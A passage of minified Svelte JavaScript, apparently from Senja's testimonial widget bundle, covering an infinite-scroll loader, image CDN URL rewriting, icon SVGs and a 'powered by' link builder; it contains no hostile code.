e&&i(0,n=e.spinner)},[n]}Si.ShuffleItem=si,Si.ALL_ITEMS="all",Si.FILTER_ATTRIBUTE_KEY="groups",Si.EventType={LAYOUT:"shuffle:layout",REMOVED:"shuffle:removed"},Si.Classes=ti,Si.FilterMode={ANY:"any",ALL:"all"},Si.options={group:Si.ALL_ITEMS,speed:250,easing:"cubic-bezier(0.4, 0.0, 0.2, 1)",itemSelector:"*",sizer:null,gutterWidth:0,columnWidth:0,delimiter:null,buffer:0,columnThreshold:.01,initialSort:null,staggerAmount:15,staggerAmountMax:150,useTransforms:!0,filterMode:Si.FilterMode.ANY,isCentered:!1,isRTL:!1,roundTransforms:!0},Si.Point=Jt,Si.Rect=ei,Si.__sorter=di,Si.__getColumnSpan=wi,Si.__getAvailablePositions=yi,Si.__getShortColumn=xi,Si.__getCenteredPositions=ki;class Pi extends ht{constructor(e){super(),ft(this,e,Ri,Ii,$,{spinner:0},Li)}}function Ni(e){Y(e,"svelte-kqk3bt",".infinite-loading-container.svelte-kqk3bt{clear:both;text-align:center}.btn-try-infinite.svelte-kqk3bt{margin-top:5px;padding:5px 10px;color:#999;font-size:14px;line-height:1;background:transparent;border:1px solid #ccc;border-radius:3px;outline:none;cursor:pointer}.btn-try-infinite.svelte-kqk3bt:not(:active):hover{opacity:0.8}")}const Bi=e=>({}),Ui=e=>({attemptLoad:e[7]}),Wi=e=>({}),Di=e=>({}),Oi=e=>({}),Fi=e=>({}),Hi=e=>({isFirstLoad:2&e}),qi=e=>({isFirstLoad:e[1]});function Yi(e){let t,i;const n=e[15].spinner,s=z(n,e,e[14],qi),a=s||Gi(e);return{c(){t=J("div"),a&&a.c(),re(t,"class","infinite-status-prompt")},m(e,n){Z(e,t,n),a&&a.m(t,null),i=!0},p(e,t){s?s.p&&(!i||16386&t)&&T(s,n,e,e[14],i?M(n,e[14],t,Hi):I(e[14]),qi):a&&a.p&&(!i||1&t)&&a.p(e,i?t:-1)},i(e){i||(nt(a,e),i=!0)},o(e){st(a,e),i=!1},d(e){e&&X(t),a&&a.d(e)}}}function Gi(e){let t,i;return t=new Pi({props:{spinner:e[0]}}),{c(){ut(t.$$.fragment)},m(e,n){pt(t,e,n),i=!0},p(e,i){const n={};1&i&&(n.spinner=e[0]),t.$set(n)},i(e){i||(nt(t.$$.fragment,e),i=!0)},o(e){st(t.$$.fragment,e),i=!1},d(e){mt(t,e)}}}function Vi(e){let t,i;const n=e[15].noResults,s=z(n,e,e[14],Fi),a=s||Ki();return{c(){t=J("div"),a&&a.c(),re(t,"class","infinite-status-prompt")},m(e,n){Z(e,t,n),a&&a.m(t,null),i=!0},p(e,t){s&&s.p&&(!i||16384&t)&&T(s,n,e,e[14],i?M(n,e[14],t,Oi):I(e[14]),Fi)},i(e){i||(nt(a,e),i=!0)},o(e){st(a,e),i=!1},d(e){e&&X(t),a&&a.d(e)}}}function Ki(e){let t;return{c(){t=te("No results :(")},m(e,i){Z(e,t,i)},d(e){e&&X(t)}}}function Zi(e){let t,i;const n=e[15].noMore,s=z(n,e,e[14],Di),a=s||Xi();return{c(){t=J("div"),a&&a.c(),re(t,"class","infinite-status-prompt")},m(e,n){Z(e,t,n),a&&a.m(t,null),i=!0},p(e,t){s&&s.p&&(!i||16384&t)&&T(s,n,e,e[14],i?M(n,e[14],t,Wi):I(e[14]),Di)},i(e){i||(nt(a,e),i=!0)},o(e){st(a,e),i=!1},d(e){e&&X(t),a&&a.d(e)}}}function Xi(e){let t;return{c(){t=te("No more data :)")},m(e,i){Z(e,t,i)},d(e){e&&X(t)}}}function Qi(e){let t,i;const n=e[15].error,s=z(n,e,e[14],Ui),a=s||Ji(e);return{c(){t=J("div"),a&&a.c(),re(t,"class","infinite-status-prompt")},m(e,n){Z(e,t,n),a&&a.m(t,null),i=!0},p(e,t){s&&s.p&&(!i||16384&t)&&T(s,n,e,e[14],i?M(n,e[14],t,Bi):I(e[14]),Ui)},i(e){i||(nt(a,e),i=!0)},o(e){st(a,e),i=!1},d(e){e&&X(t),a&&a.d(e)}}}function Ji(e){let t,i,n,s,a,r;return{c(){t=te("Oops, something went wrong :(\n\t\t\t\t"),i=J("br"),n=ie(),s=J("button"),s.textContent="Retry",re(s,"class","btn-try-infinite svelte-kqk3bt")},m(o,l){Z(o,t,l),Z(o,i,l),Z(o,n,l),Z(o,s,l),a||(r=se(s,"click",e[7]),a=!0)},p:b,d(e){e&&(X(t),X(i),X(n),X(s)),a=!1,r()}}}function en(e){let t,i,n,s,a,r=e[6]&&Yi(e),o=e[4]&&Vi(e),l=e[3]&&Zi(e),c=e[5]&&Qi(e);return{c(){t=J("div"),r&&r.c(),i=ie(),o&&o.c(),n=ie(),l&&l.c(),s=ie(),c&&c.c(),re(t,"class","infinite-loading-container svelte-kqk3bt")},m(d,u){Z(d,t,u),r&&r.m(t,null),q(t,i),o&&o.m(t,null),q(t,n),l&&l.m(t,null),q(t,s),c&&c.m(t,null),e[16](t),a=!0},p(e,[a]){e[6]?r?(r.p(e,a),64&a&&nt(r,1)):(r=Yi(e),r.c(),nt(r,1),r.m(t,i)):r&&(tt(),st(r,1,1,(()=>{r=null})),it()),e[4]?o?(o.p(e,a),16&a&&nt(o,1)):(o=Vi(e),o.c(),nt(o,1),o.m(t,n)):o&&(tt(),st(o,1,1,(()=>{o=null})),it()),e[3]?l?(l.p(e,a),8&a&&nt(l,1)):(l=Zi(e),l.c(),nt(l,1),l.m(t,s)):l&&(tt(),st(l,1,1,(()=>{l=null})),it()),e[5]?c?(c.p(e,a),32&a&&nt(c,1)):(c=Qi(e),c.c(),nt(c,1),c.m(t,null)):c&&(tt(),st(c,1,1,(()=>{c=null})),it())},i(e){a||(nt(r),nt(o),nt(l),nt(c),a=!0)},o(e){st(r),st(o),st(l),st(c),a=!1},d(i){i&&X(t),r&&r.d(),o&&o.d(),l&&l.d(),c&&c.d(),e[16](null)}}}const tn=50,nn=1e3,sn=10,an=["executed the callback function more than 10 times for a short time, it looks like searched a wrong scroll wrapper that doest not has fixed height or maximum height, please check it. If you want to force to set a element as scroll wrapper rather than automatic searching, you can do this:","\x3c!-- add a special attribute for the real scroll wrapper (can also be data-infinite-wrapper) --\x3e","<div infinite-wrapper>","  ...","  \x3c!-- set forceUseInfiniteWrapper --\x3e","  <InfiniteLoading forceUseInfiniteWrapper>","</div>","or",'<div class="infinite-wrapper">',"  ...","  \x3c!-- set forceUseInfiniteWrapper as css selector of the real scroll wrapper --\x3e",'  <InfiniteLoading forceUseInfiniteWrapper=".infinite-wrapper" />',"</div>"].join("\n"),rn=(()=>{let e=!1;try{const t=Object.defineProperty({},"passive",{get:()=>(e={passive:!0},!0)});window.addEventListener("testPassive",null,t),window.removeEventListener("testPassive",null,t)}catch(e){}return e})(),on={timers:[],caches:[],throttle(e){-1===this.caches.indexOf(e)&&(this.caches.push(e),this.timers.push(setTimeout((()=>{e(),this.caches.splice(this.caches.indexOf(e),1),this.timers.shift()}),tn)))},reset(){this.timers.forEach((e=>{clearTimeout(e)})),this.timers.length=0,this.caches=[]}},ln={isChecked:!1,timer:null,times:0,track(){this.times+=1,clearTimeout(this.timer),this.timer=setTimeout((()=>{this.isChecked=!0}),nn),this.times>sn&&(console.error(an),this.isChecked=!0)}},cn={key:"_infiniteScrollHeight",getScrollElement:e=>e===window?document.documentElement:e,save(e){const t=this.getScrollElement(e);t[this.key]=t.scrollHeight},restore(e){const t=this.getScrollElement(e);"number"==typeof t[this.key]&&(t.scrollTop=t.scrollHeight-t[this.key]+t.scrollTop),this.remove(t)},remove(e){void 0!==e[this.key]&&delete e[this.key]}};function dn(e){return e&&e.offsetWidth+e.offsetHeight>0}function un(e,t,i){let n,s,a,r,{$$slots:o={},$$scope:l}=t;const c=Me(),d={READY:0,LOADING:1,COMPLETE:2,ERROR:3};let{distance:u=100}=t,{spinner:p="default"}=t,{direction:m="bottom"}=t,{forceUseInfiniteWrapper:g=!1}=t,{identifier:f=+new Date}=t,h=!0,b=d.READY,v=!1,w,y;const x={loaded:async()=>{i(1,h=!1),"top"===m&&(await Fe(),cn.restore(y)),b===d.LOADING&&(await Fe(),await k(!0))},complete:async()=>{i(12,b=d.COMPLETE),await Fe(),y.removeEventListener("scroll",j,rn)},reset:()=>{i(12,b=d.READY),i(1,h=!0),cn.remove(y),y.addEventListener("scroll",j,rn),setTimeout((()=>{on.reset(),j()}),1)},error:()=>{i(12,b=d.ERROR),on.reset()}};function j(e){b===d.READY&&(e&&e.constructor===Event&&dn(w)?on.throttle(k):k())}async function k(e){b!==d.COMPLETE&&dn(w)&&$()<=u?(i(12,b=d.LOADING),"top"===m&&(await Fe(),cn.save(y)),c("infinite",x),!e||g||ln.isChecked||ln.track()):b===d.LOADING&&i(12,b=d.READY)}function $(){let e;if("top"===m)e="number"==typeof y.scrollTop?y.scrollTop:y.pageYOffset;else{const t=w.getBoundingClientRect().top,i=y===window?window.innerHeight:y.getBoundingClientRect().bottom;e=t-i}return e}function A(e=w){let t;return"string"==typeof g&&(t=document.querySelector(g)),t||("BODY"===e.tagName?t=window:(!g&&["scroll","auto"].indexOf(getComputedStyle(e).overflowY)>-1||e.hasAttribute("infinite-wrapper")||e.hasAttribute("data-infinite-wrapper"))&&(t=e)),t||A(e.parentNode)}function _(){v&&(y=A())}function S(){v&&x.reset()}function L(e){Ne[e?"unshift":"push"]((()=>{w=e,i(2,w)}))}return ze((async()=>{i(13,v=!0),setTimeout((()=>{j(),y.addEventListener("scroll",j,rn)}),1)})),Ce((()=>{v&&b!==d.COMPLETE&&(on.reset(),cn.remove(y),y.removeEventListener("scroll",j,rn))})),e.$$set=e=>{"distance"in e&&i(8,u=e.distance),"spinner"in e&&i(0,p=e.spinner),"direction"in e&&i(9,m=e.direction),"forceUseInfiniteWrapper"in e&&i(10,g=e.forceUseInfiniteWrapper),"identifier"in e&&i(11,f=e.identifier),"$$scope"in e&&i(14,l=e.$$scope)},e.$$.update=()=>{4096&e.$$.dirty&&i(6,n=b===d.LOADING),4096&e.$$.dirty&&i(5,s=b===d.ERROR),4098&e.$$.dirty&&i(4,a=b===d.COMPLETE&&h),4098&e.$$.dirty&&i(3,r=b===d.COMPLETE&&!h),9216&e.$$.dirty&&_(),10240&e.$$.dirty&&S()},[p,h,w,r,a,s,n,k,u,m,g,f,b,v,l,o,L]}class pn extends ht{constructor(e){super(),ft(this,e,un,en,$,{distance:8,spinner:0,direction:9,forceUseInfiniteWrapper:10,identifier:11},Ni)}}const mn=[];function gn(e,t=b){let i;const n=new Set;function s(t){if($(e,t)&&(e=t,i)){const t=!mn.length;for(const t of n)t[1](),mn.push(t,e);if(t){for(let e=0;e<mn.length;e+=2)mn[e][0](mn[e+1]);mn.length=0}}}function a(t){s(t(e))}function r(r,o=b){const l=[r,o];return n.add(l),1===n.size&&(i=t(s,a)||b),r(e),()=>{n.delete(l),0===n.size&&i&&(i(),i=null)}}return{set:s,update:a,subscribe:r}}const fn=e=>({rp:16&e}),hn=e=>({rp:e[4]});function bn(e){let t,i,n,s,a;const r=e[9].default,o=z(r,e,e[8],hn);let l=[{class:i=e[0]+" sj-responsive"},{style:e[1]}],c={};for(let e=0;e<l.length;e+=1)c=w(c,l[e]);return{c(){t=J(e[2]),o&&o.c(),ue(e[2])(t,c)},m(i,r){Z(i,t,r),o&&o.m(t,null),e[11](t),n=!0,s||(a=se(t,"click",e[10]),s=!0)},p(e,s){o&&o.p&&(!n||272&s)&&T(o,r,e,e[8],n?M(r,e[8],s,fn):I(e[8]),hn),ue(e[2])(t,c=dt(l,[(!n||1&s&&i!==(i=e[0]+" sj-responsive"))&&{class:i},(!n||2&s)&&{style:e[1]}]))},i(e){n||(nt(o,e),n=!0)},o(e){st(o,e),n=!1},d(i){i&&X(t),o&&o.d(i),e[11](null),s=!1,a()}}}function vn(e){let t=e[2],i,n,s=e[2]&&bn(e);return{c(){s&&s.c(),i=ne()},m(e,t){s&&s.m(e,t),Z(e,i,t),n=!0},p(e,[n]){e[2]?t?$(t,e[2])?(s.d(1),s=bn(e),t=e[2],s.c(),s.m(i.parentNode,i)):s.p(e,n):(s=bn(e),t=e[2],s.c(),s.m(i.parentNode,i)):t&&(s.d(1),s=null,t=e[2])},i(e){n||(nt(s,e),n=!0)},o(e){st(s,e),n=!1},d(e){e&&X(i),s&&s.d(e)}}}function wn(e,t,i){let n,s,{$$slots:a={},$$scope:r}=t;const o=Me(),l={sm:640,md:768,lg:1024,xl:1280,"2xl":1536};let c;const d=gn(0),u=Ie("containerWidthStore")||d;E(e,u,(e=>i(7,s=e))),Te("containerWidthStore",d),ze((async()=>{u.set(c.clientWidth);const e=new ResizeObserver((e=>{for(let t of e)d.set(t.contentRect.width)}));return e.observe(c),await Fe(),o("init"),()=>{e.unobserve(c)}}));let{class:p=""}=t,{style:m=""}=t,{tag:g="div"}=t;const f=()=>o("click");function h(e){Ne[e?"unshift":"push"]((()=>{c=e,i(3,c)}))}return e.$$set=e=>{"class"in e&&i(0,p=e.class),"style"in e&&i(1,m=e.style),"tag"in e&&i(2,g=e.tag),"$$scope"in e&&i(8,r=e.$$scope)},e.$$.update=()=>{128&e.$$.dirty&&i(4,n=(e,t)=>{let i=t;const n=s;let a=Object.entries({base:e,...i}).sort((([e],[t])=>l[e]-l[t])),r=a[0][1];for(let e=1;e<a.length;e++){const[t,i]=a[e];if(n<l[t])break;r=i}return r})},[p,m,g,c,n,o,u,s,r,a,f,h]}class yn extends ht{constructor(e){super(),ft(this,e,wn,vn,$,{class:0,style:1,tag:2})}}function xn(e,t){try{const i=jn(e,t);return i}catch(t){throw console.error("error",e,t),t}}function jn(e,t){var i;if(!e)return null;let n=!0,s=e;if(e.includes("https://senja-io.s3.us-west-1.amazonaws.com"))s=e.replace("https://senja-io.s3.us-west-1.amazonaws.com","https://cdn.senja.io");else{if(e.includes("image.mux.com")){let i=e;if(e.includes(".gif"))return e;(e.includes(".jpg")||e.includes(".png"))&&((null==t?void 0:t.format)&&"auto"!=(null==t?void 0:t.format)&&"webp"!=(null==t?void 0:t.format)||(i=i.replace(".jpg",".webp")),"png"==(null==t?void 0:t.format)&&(i=i.replace(".jpg",".png")),"jpg"==(null==t?void 0:t.format)&&(i=i.replace(".png",".jpg")));const n=new URL(i);return(null==t?void 0:t.width)&&n.searchParams.set("width",`${t.width}`),(null==t?void 0:t.height)&&n.searchParams.set("height",`${t.height}`),n.toString()}if(e.includes("https://lh3.googleusercontent.com"))s=e.replace("https://lh3.googleusercontent.com","https://senja-lh3.b-cdn.net");else{if(e.includes("https://ph-avatars.imgix.net")){const i=new URL(e);return(null==t?void 0:t.width)&&i.searchParams.set("w",`${t.width}`),(null==t?void 0:t.height)&&i.searchParams.set("w",`${t.height}`),i.toString()}if(e.includes("https://ik.imagekit.io/senja/")){const n=e.split("https://ik.imagekit.io/senja")[0],a=e.split("https://ik.imagekit.io/senja")[1];if(e.includes("tr:"))return e;const r=[];return(null==t?void 0:t.width)&&r.push(`w-${t.width}`),(null==t?void 0:t.height)&&r.push(`h-${t.height}`),r.push(`f-${null!==(i=null==t?void 0:t.format)&&void 0!==i?i:"webp"}`),s=r.length>0?`${n}https://ik.imagekit.io/senja/tr:${r.join(",")}${a}`:e,s}n=!1}}if(n){const e=new URL(s);return(null==t?void 0:t.width)&&e.searchParams.set("width",`${t.width}`),(null==t?void 0:t.height)&&e.searchParams.set("height",`${t.height}`),(null==t?void 0:t.format)&&e.searchParams.set("format",null==t?void 0:t.format),e.toString()}return e}function kn(e){let t,i,n,s;return{c(){t=J("img"),re(t,"alt",i=e[0].alt??e[0].id),re(t,"width",e[3]),re(t,"height",e[3]),_(t.src,n=xn(e[0].src,{format:"png",width:2*parseInt(e[3]?.toString())}))||re(t,"src",n),re(t,"style",s="width: "+e[3]+"px; height: "+e[3]+"px; object-fit: contain; "+e[8]),re(t,"class",e[9])},m(e,i){Z(e,t,i)},p(e,a){1&a&&i!==(i=e[0].alt??e[0].id)&&re(t,"alt",i),8&a&&re(t,"width",e[3]),8&a&&re(t,"height",e[3]),9&a&&!_(t.src,n=xn(e[0].src,{format:"png",width:2*parseInt(e[3]?.toString())}))&&re(t,"src",n),264&a&&s!==(s="width: "+e[3]+"px; height: "+e[3]+"px; object-fit: contain; "+e[8])&&re(t,"style",s),512&a&&re(t,"class",e[9])},d(e){e&&X(t)}}}function $n(e){let t,i=e[0].svg+"";return{c(){t=ee("svg"),re(t,"xmlns","http://www.w3.org/2000/svg"),re(t,"width",e[3]),re(t,"height",e[3]),re(t,"viewBox",e[4]),re(t,"stroke",e[1]),re(t,"fill",e[2]),re(t,"style",e[8]),re(t,"stroke-width",e[5]),re(t,"stroke-linecap",e[6]),re(t,"stroke-linejoin",e[7]),re(t,"class",e[9])},m(e,n){Z(e,t,n),t.innerHTML=i},p(e,n){1&n&&i!==(i=e[0].svg+"")&&(t.innerHTML=i),8&n&&re(t,"width",e[3]),8&n&&re(t,"height",e[3]),16&n&&re(t,"viewBox",e[4]),2&n&&re(t,"stroke",e[1]),4&n&&re(t,"fill",e[2]),256&n&&re(t,"style",e[8]),32&n&&re(t,"stroke-width",e[5]),64&n&&re(t,"stroke-linecap",e[6]),128&n&&re(t,"stroke-linejoin",e[7]),512&n&&re(t,"class",e[9])},d(e){e&&X(t)}}}function An(e){let t;function i(e,t){return"lucide"==e[0].type?$n:"image"==e[0].type?kn:void 0}let n=i(e),s=n&&n(e);return{c(){s&&s.c(),t=ne()},m(e,i){s&&s.m(e,i),Z(e,t,i)},p(e,[a]){n===(n=i(e))&&s?s.p(e,a):(s&&s.d(1),s=n&&n(e),s&&(s.c(),s.m(t.parentNode,t)))},i:b,o:b,d(e){e&&X(t),s&&s.d(e)}}}function _n(e,t,i){let{data:n}=t,{stroke:s="currentColor"}=t,{fill:a="none"}=t,{size:r="24"}=t,{viewBox:o="0 0 24 24"}=t,{strokeWidth:l="2"}=t,{strokeLinecap:c="round"}=t,{strokeLinejoin:d="round"}=t,{style:u=""}=t,{class:p=""}=t;return e.$$set=e=>{"data"in e&&i(0,n=e.data),"stroke"in e&&i(1,s=e.stroke),"fill"in e&&i(2,a=e.fill),"size"in e&&i(3,r=e.size),"viewBox"in e&&i(4,o=e.viewBox),"strokeWidth"in e&&i(5,l=e.strokeWidth),"strokeLinecap"in e&&i(6,c=e.strokeLinecap),"strokeLinejoin"in e&&i(7,d=e.strokeLinejoin),"style"in e&&i(8,u=e.style),"class"in e&&i(9,p=e.class)},[n,s,a,r,o,l,c,d,u,p]}class Sn extends ht{constructor(e){super(),ft(this,e,_n,An,$,{data:0,stroke:1,fill:2,size:3,viewBox:4,strokeWidth:5,strokeLinecap:6,strokeLinejoin:7,style:8,class:9})}}function Ln(e){let t,i,n,s,a,r,o,l,c;return{c(){t=ee("svg"),i=ee("defs"),n=ee("style"),s=te(".cls-1 {\n\t\t\t\tfill: var(--inner-color);\n\t\t\t}\n\t\t\t.cls-2 {\n\t\t\t\tfill: var(--outer-color);\n\t\t\t}\n\t\t"),a=ee("g"),r=ee("g"),o=ee("path"),l=ee("path"),c=ee("path"),re(o,"class","cls-1"),re(o,"d","M239.53,111.88,128.9,222.51,93.62,187.23h0L35.36,129l0,0L18.3,111.83a62.5,62.5,0,0,1,0-88.38l5.17-5.15a62.51,62.51,0,0,1,88.38,0l17.09,17.09,17.06-17a62.42,62.42,0,0,1,88.36,0l5.17,5.16A62.49,62.49,0,0,1,239.53,111.88Z"),re(l,"class","cls-2"),re(l,"d","M204.24,76.59,93.65,187.18l0,0h0L35.36,129l0,0L18.3,111.83a62.5,62.5,0,0,1,0-88.38l5.17-5.15a62.51,62.51,0,0,1,88.38,0l17.09,17.09,17.06-17A62.47,62.47,0,0,1,216.66,5.91,62.5,62.5,0,0,1,204.24,76.59Z"),re(c,"class","cls-1"),re(c,"d","M128.94,35.39c-17.51,22-37.38,36.89-57.62,39.78a37.72,37.72,0,1,1-8-74.89C65.11.12,66.87,0,68.61,0A62.22,62.22,0,0,1,111.85,18.3Z"),re(r,"id","Layer_1-2"),re(r,"data-name","Layer 1"),re(a,"id","Layer_2"),re(a,"data-name","Layer 2"),re(t,"width",e[0]),re(t,"height",e[0]),re(t,"class",e[1]),re(t,"xmlns","http://www.w3.org/2000/svg"),re(t,"viewBox","0 0 257.84 222.51"),he(t,"--inner-color",e[2]),he(t,"--outer-color",e[3])},m(e,d){Z(e,t,d),q(t,i),q(i,n),q(n,s),q(t,a),q(a,r),q(r,o),q(r,l),q(r,c)},p(e,[i]){1&i&&re(t,"width",e[0]),1&i&&re(t,"height",e[0]),2&i&&re(t,"class",e[1]),4&i&&he(t,"--inner-color",e[2]),8&i&&he(t,"--outer-color",e[3])},i:b,o:b,d(e){e&&X(t)}}}function En(e,t,i){let n,s,{size:a="32px"}=t,{class:r=""}=t,{style:o="colored"}=t;return e.$$set=e=>{"size"in e&&i(0,a=e.size),"class"in e&&i(1,r=e.class),"style"in e&&i(4,o=e.style)},e.$$.update=()=>{16&e.$$.dirty&&i(3,n="white"===o?"#fff":"#8b41f2"),16&e.$$.dirty&&i(2,s="white"===o?"#f3f4f6":"#6701e6")},[a,r,s,n,o]}class zn extends ht{constructor(e){super(),ft(this,e,En,Ln,$,{size:0,class:1,style:4})}}const Cn={type:"lucide",svg:'<rect x="6" y="4" width="4" height="16"></rect><rect x="14" y="4" width="4" height="16"></rect>'},Mn={type:"lucide",svg:'<path d="m21.73 18-8-14a2 2 0 0 0-3.48 0l-8 14A2 2 0 0 0 4 21h16a2 2 0 0 0 1.73-3Z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12.01" y2="17"></line>'},Tn={type:"lucide",svg:'<rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><circle cx="9" cy="9" r="2"></circle><path d="m21 15-3.086-3.086a2 2 0 0 0-2.828 0L6 21"></path>'},In={type:"lucide",svg:'<path d="M10 13a5 5 0 0 0 7.54.54l3-3a5 5 0 0 0-7.07-7.07l-1.72 1.71"></path><path d="M14 11a5 5 0 0 0-7.54-.54l-3 3a5 5 0 0 0 7.07 7.07l1.71-1.71"></path>'},Rn={type:"lucide",svg:'<line x1="5" y1="12" x2="19" y2="12"></line><polyline points="12 5 19 12 12 19"></polyline>'},Pn={type:"lucide",svg:'<path d="m22 8-6 4 6 4V8Z"></path><rect x="2" y="6" width="14" height="12" rx="2" ry="2"></rect>'},Nn={type:"lucide",svg:'<path d="M20.42 4.58a5.4 5.4 0 0 0-7.65 0l-.77.78-.77-.78a5.4 5.4 0 0 0-7.65 0C1.46 6.7 1.33 10.28 4 13l8 8 8-8c2.67-2.72 2.54-6.3.42-8.42z"></path>'},Bn={type:"lucide",svg:'<path d="M17 6.1H3"></path><path d="M21 12.1H3"></path><path d="M15.1 18H3"></path>'},Un={type:"lucide",svg:'<path d="M14.5 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V7.5L14.5 2z"></path><polyline points="14 2 14 8 20 8"></polyline><path d="M8 13h2"></path><path d="M8 17h2"></path><path d="M14 13h2"></path><path d="M14 17h2"></path>'},Wn={type:"lucide",svg:'<polyline points="15 18 9 12 15 6"></polyline>'},Dn={type:"lucide",svg:'<polyline points="9 18 15 12 9 6"></polyline>'},On={type:"lucide",svg:'<polygon points="5 3 19 12 5 21 5 3"></polygon>'};function Fn(e){var t;try{const t=new URL("https://senja.io?utm_medium=powered_by");if(t.searchParams.append("utm_source",e.source),e.content&&t.searchParams.append("utm_content",e.content),e.campaign&&t.searchParams.append("utm_campaign",e.campaign),e.userProvidedUrl){const t=new URL(e.userProvidedUrl);return t.searchParams.append("utm_source",e.source),t.searchParams.append("utm_medium","powered_by"),e.content&&t.searchParams.append("utm_content",e.content),e.campaign&&t.searchParams.append("utm_campaign",e.campaign),t.toString()}return t.toString()}catch(i){return console.log(i),`https://senja.io?utm_medium=powered_by&utm_source=${e.source}&utm_content=${null!==(t=e.content)&&void 0!==t?t:""}`}}function Hn(e){Y(e,"svelte-yfjn2g","a.svelte-yfjn2g{border-bottom:none !important}")}function qn(e){let t,i,n,s;const a=e[8].default,r=z(a,e,e[7],null),o=r||Gn(e);return{c(){t=J("a"),o&&o.c(),re(t,"target","_blank"),re(t,"href",e[4]),re(t,"class","sj-powered-by flex justify-end svelte-yfjn2g")},m(a,r){Z(a,t,r),o&&o.m(t,null),i=!0,n||(s=se(t,"click",e[5]),n=!0)},p(e,n){r?r.p&&(!i||128&n)&&T(r,a,e,e[7],i?M(a,e[7],n,null):I(e[7]),null):o&&o.p&&(!i||2&n)&&o.p(e,i?n:-1),(!i||16&n)&&re(t,"href",e[4])},i(e){i||(nt(o,e),i=!0)},o(e){st(o,e),i=!1},d(e){e&&X(t),o&&o.d(e),n=!1,s()}}}function Yn(e){let t,i,n,s,a,r;const o=e[8].default,l=z(o,e,e[7],null),c=l||Vn(e);return{c(){t=J("div"),i=J("a"),c&&c.c(),re(i,"target","_blank"),re(i,"rel","nofollow"),re(i,"href",e[4]),re(i,"class"," svelte-yfjn2g"),re(t,"class",n="sj-powered-by flex "+("start"==e[3]?"justify-start":"justify-end"))},m(n,o){Z(n,t,o),q(t,i),c&&c.m(i,null),s=!0,a||(r=se(i,"click",e[5]),a=!0)},p(e,a){l?l.p&&(!s||128&a)&&T(l,o,e,e[7],s?M(o,e[7],a,null):I(e[7]),null):c&&c.p&&(!s||4&a)&&c.p(e,s?a:-1),(!s||16&a)&&re(i,"href",e[4]),(!s||8&a&&n!==(n="sj-powered-by flex "+("start"==e[3]?"justify-start":"justify-end")))&&re(t,"class",n)},i(e){s||(nt(c,e),s=!0)},o(e){st(c,e),s=!1},d(e){e&&X(t),c&&c.d(e),a=!1,r()}}}function Gn(e){let t,i;return t=new zn({props:{class:"inline",size:e[1]}}),{c(){ut(t.$$.fragment)},m(e,n){pt(t,e,n),i=!0},p(e,i){const n={};2&i&&(n.size=e[1]),t.$set(n)},i(e){i||(nt(t.$$.fragment,e),i=!0)},o(e){st(t.$$.fragment,e),i=!1},d(e){mt(t,e)}}}function Vn(e){let t,i,n,s,a,r,o,l,c,d;return n=new zn({props:{class:"-mt-0.5 inline",size:14}}),l=new Sn({props:{data:Rn,size:14,class:"mr-2 -rotate-45"}}),{c(){t=J("div"),i=J("div"),ut(n.$$.fragment),a=ie(),r=J("div"),r.textContent="Collect testimonials with Senja",o=ie(),ut(l.$$.fragment),re(i,"class",s=$t(!e[2]&&"-mr-0.5 rounded-full bg-white p-1 px-[5px] shadow-xl group-hover:-mr-0 group-hover:scale-105")),re(r,"class","py-1"),re(t,"class",c=$t(" group flex  items-center gap-1 rounded-full   align-middle text-xs font-medium",e[2]?"":"mb-1 origin-bottom-right border bg-white text-gray-600 backdrop-blur-lg duration-200 hover:scale-[1.02] hover:border-transparent hover:bg-gradient-to-r hover:from-[#6701EF] hover:to-purple-500 hover:text-white"))},m(e,s){Z(e,t,s),q(t,i),pt(n,i,null),q(t,a),q(t,r),q(t,o),pt(l,t,null),d=!0},p(e,n){(!d||4&n&&s!==(s=$t(!e[2]&&"-mr-0.5 rounded-full bg-white p-1 px-[5px] shadow-xl group-hover:-mr-0 group-hover:scale-105")))&&re(i,"class",s),(!d||4&n&&c!==(c=$t(" group flex  items-center gap-1 rounded-full   align-middle text-xs font-medium",e[2]?"":"mb-1 origin-bottom-right border bg-white text-gray-600 backdrop-blur-lg duration-200 hover:scale-[1.02] hover:border-transparent hover:bg-gradient-to-r hover:from-[#6701EF] hover:to-purple-500 hover:text-white")))&&re(t,"class",c)},i(e){d||(nt(n.$$.fragment,e),nt(l.$$.fragment,e),d=!0)},o(e){st(n.$$.fragment,e),st(l.$$.fragment,e),d=!1},d(e){e&&X(t),mt(n),mt(l)}}}function Kn(e){let t,i,n,s;const a=[Yn,qn],r=[];function o(e,t){return"logo_with_text"==e[0]?0:1}return t=o(e),i=r[t]=a[t](e),{c(){i.c(),n=ne()},m(e,i){r[t].m(e,i),Z(e,n,i),s=!0},p(e,[s]){let l=t;t=o(e),t===l?r[t].p(e,s):(tt(),st(r[l],1,1,(()=>{r[l]=null})),it(),i=r[t],i?i.p(e,s):(i=r[t]=a[t](e),i.c()),nt(i,1),i.m(n.parentNode,n))},i(e){s||(nt(i),s=!0)},o(e){st(i),s=!1},d(e){e&&X(n),r[t].d(e)}}}function Zn(e,t,i){let n,{$$slots:s={},$$scope:a}=t,{style:r="logo_with_text"}=t,{logoSize:o=24}=t,{design:l}=t,{textOnly:c=!1}=t,{justify:d="end"}=t;function u(e){const t=e.target.closest("div.senja-embed")?.getAttribute("data-id")??"",i=new CustomEvent("senjaWidgetPoweredByClick",{detail:{design_id:l?.type,widget_id:t}});window.dispatchEvent(i)}return e.$$set=e=>{"style"in e&&i(0,r=e.style),"logoSize"in e&&i(1,o=e.logoSize),"design"in e&&i(6,l=e.design),"textOnly"in e&&i(2,c=e.textOnly),"justify"in e&&i(3,d=e.justify),"$$scope"in e&&i(7,a=e.$$scope)},e.$$.update=()=>{64&e.$$.dirty&&i(4,n=Fn({source:"widget",content:l?.type??"",userProvidedUrl:"undefined"!=typeof window?window.SenjaAffiliatePoweredBy:void 0}))},[r,o,c,d,n,u,l,a,s]}class Xn extends ht{constructor(e){super(),ft(this,e,Zn,Kn,$,{style:0,logoSize:1,design:6,textOnly:2,justify:3},Hn)}}const Qn="https://ik.imagekit.io/senja/tr:f-jpeg/Avatars/avatar_aOgsMJ-eZ.png?ik-sdk-version=javascript-1.4.3&updatedAt=1657796891741",Jn="#FBBF24",es="#ffcd3640";function ts(e){const t='system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif';return e?e+", "+t:t}function is(e){var 